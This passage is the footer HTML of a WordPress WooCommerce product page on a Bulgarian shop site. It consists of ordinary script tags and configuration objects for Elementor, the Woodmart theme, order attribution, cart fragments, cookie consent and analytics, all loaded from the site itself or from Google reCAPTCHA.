n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ivita.bg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="wpuc_google_recaptcha-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"16f36295e9","urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ivita.bg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ivita.bg\/cart\/","checkout_page_url":"https:\/\/ivita.bg\/checkout\/","fragments_nonce":"e66d9414be"}},"facebook_sdk":{"lang":"bg_BG","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"16f36295e9","urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ivita.bg\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ivita.bg\/cart\/","checkout_page_url":"https:\/\/ivita.bg\/checkout\/","fragments_nonce":"e66d9414be"}},"facebook_sdk":{"lang":"bg_BG","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432\u044a\u0432 Facebook","shareOnTwitter":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432 Twitter","pinIt":"\u0417\u0430\u0441\u0442\u043e\u043f\u043e\u0440\u044f\u0432\u0430\u043d\u0435","download":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435","downloadImage":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0426\u044f\u043b \u0435\u043a\u0440\u0430\u043d","zoom":"\u041c\u0430\u0449\u0430\u0431\u0438\u0440\u0430\u043d\u0435","share":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435","playVideo":"\u041f\u0443\u0441\u043a\u0430\u043d\u0435 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u0442\u043e","previous":"\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","close":"\u0417\u0430\u0442\u0432\u0430\u0440\u044f\u043d\u0435","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ivita.bg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f8a457db2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4326,"title":"vanilov%20krem%20%20-%20Ivita.bg","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432\u044a\u0432 Facebook","shareOnTwitter":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432 Twitter","pinIt":"\u0417\u0430\u0441\u0442\u043e\u043f\u043e\u0440\u044f\u0432\u0430\u043d\u0435","download":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435","downloadImage":"\u0418\u0437\u0442\u0435\u0433\u043b\u044f\u043d\u0435 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0426\u044f\u043b \u0435\u043a\u0440\u0430\u043d","zoom":"\u041c\u0430\u0449\u0430\u0431\u0438\u0440\u0430\u043d\u0435","share":"\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435","playVideo":"\u041f\u0443\u0441\u043a\u0430\u043d\u0435 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u0442\u043e","previous":"\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","close":"\u0417\u0430\u0442\u0432\u0430\u0440\u044f\u043d\u0435","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ivita.bg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ivita.bg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f8a457db2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4326,"title":"vanilov%20krem%20%20-%20Ivita.bg","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9c64a235528e92cce28a2cfc5638180f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u0434\u0430\u043d\u043d\u0438 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ivita.bg/cart/","ajaxurl":"https://ivita.bg/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ivita.bg/","shop_url":"https://ivita.bg/shop-2/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0418\u0437\u0431\u0438\u0440\u0430\u043d\u0435 \u043d\u0430 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u0442\u0432\u043e\u0440\u0438 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0421\u043f\u043e\u0434\u0435\u043b\u0438\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0430\u043d\u0435 \u0446\u044f\u043b \u0435\u043a\u0440\u0430\u043d\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u041f\u0440\u0438\u0431\u043b\u0438\u0436\u0438/\u043e\u0442\u0434\u0430\u043b\u0435\u0447\u0438\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u041d\u0430\u0437\u0430\u0434 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u043d\u0430\u043b\u044f\u0432\u043e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u041d\u0430\u043f\u0440\u0435\u0434 (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u043d\u0430\u0434\u044f\u0441\u043d\u043e)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://ivita.bg/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1e41f77e6c","wishlist_fragments_nonce":"fff629bb7c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f8ab239d0d4588add83893bb083bd2e5","wishlist_fragment_name":"woodmart_wishlist_fragments_f8ab239d0d4588add83893bb083bd2e5","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://ivita.bg/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://ivita.bg/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"90","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.3.8" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.3.8" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_83968aef354d23223d5d8eb867173930","fragment_name":"wc_fragments_83968aef354d23223d5d8eb867173930","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.8" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.8" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
